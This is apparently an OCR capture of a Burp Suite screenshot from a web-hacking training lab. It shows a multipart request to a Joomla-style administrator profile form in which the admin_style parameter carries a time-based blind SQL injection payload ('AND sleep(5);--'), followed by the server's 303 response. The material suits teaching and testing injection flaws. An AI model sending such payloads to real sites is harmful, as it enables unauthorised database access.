 Send Cancel < > Follow redirection Target: http://cms.webhacklab.com:81
Request
Pretty Raw \n Actions Select extension...
43 -----------------------------22911532392803561956281 35497
44 Content-Disposition: form-data; name="jform[id]"
45
46 608
47 -----------------------------2291153239280356195628135497
48 Content-Disposition: form-data; name="jform[params][admin_style][0]"
49
50 AND sleep(5);--'
51 -----------------------------2291153239280356195628135497
52 Content-Disposition: form-data; name="jform[params][admin_language]"
? http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layout=edit&id=608 1 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 303 See other
2 Date: Mon, 26 Jul 2021 16:19:05 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: /administrator/index.php?option=com_admin&view=profile&layout=edit
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Mon, 26 Jul 2021 16:19:05 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
? Search... 0 matches
Done 434 bytes | 334